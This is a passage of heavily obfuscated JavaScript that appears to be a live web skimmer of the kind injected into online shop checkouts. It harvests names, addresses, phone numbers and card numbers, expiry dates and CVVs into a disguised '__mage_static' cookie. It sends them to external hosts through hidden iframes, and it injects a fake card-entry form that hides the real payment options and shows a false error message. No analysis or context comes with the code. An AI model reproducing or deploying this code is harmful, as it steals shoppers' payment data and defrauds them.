ZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credi